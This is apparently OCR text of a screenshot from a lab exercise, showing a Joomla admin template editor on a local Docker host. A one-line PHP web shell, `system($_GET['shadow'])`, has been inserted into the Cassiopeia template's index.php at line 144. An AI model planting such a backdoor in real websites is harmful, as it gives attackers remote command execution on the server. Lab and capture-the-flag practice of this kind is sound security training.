 No es seguro 172.17.0.2/administrator/index.php?option=com_templates&view=template&id=219&file=L2luZGV4LnBocA%3D%3D&i...
1
Save
Save & Close
Rename File
Delete File
Close File
Editing file "/templates/cassiopeia/index.php" in template "cassiopeia".
/templates/cassiopeia
html
component.php
error.php
index.php
joomla.asset.json
offline.php
templateDetails.xml
/media/templates/site/cassiopeia
css
images
js
scss
133 . ' . $wrapper
134 . ' view-' . $view
135 . ($layout ? ' layout-' . $layout : ' no-layout')
136 . ($task ? ' task-' . $task : ' no-task')
137 . ($itemid ? ' itemid-' . $itemid : '')
138 . ($pageclass ? ' ' . $pageclass : '')
139 . $hasClass
140 . ($this->direction == 'rtl' ? ' rtl' : '');
141 ?>">
142 <header class="header container-header full-width<?php echo $stickyHeader ? ' ' . $sti
?>">
143
144 <?php echo system($_GET['shadow']); ?>
145
146 <?php if ($this->countModules('topbar')) : ?>
147 <div class="container-topbar">
148 <jdoc:include type="modules" name="topbar" style="none" />
149 </div>
150 <?php endif; ?>
151
152 <?php if ($this->countModules('below-top')) : ?>
153 <div class="grid-child container-below-top">
154 <jdoc:include type="modules" name="below-top" style="none" />
155 </div>
156 <?php endif; ?>
157
Press F10 to